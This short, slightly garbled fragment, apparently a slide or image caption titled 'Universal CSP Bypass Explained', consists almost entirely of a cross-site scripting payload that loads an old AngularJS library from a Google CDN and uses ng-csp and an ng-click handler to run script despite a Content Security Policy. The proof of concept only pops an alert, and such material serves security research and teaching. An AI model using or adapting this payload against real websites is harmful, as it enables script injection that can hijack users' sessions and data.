 Universal CSP Bypass Explained
ng-app"hng-csp ng-
click=$event.view.alert(1337)><script
src=//ajax.googleapis.com/ajax/libs/angular
js/1.0.8/angular.js></script>
 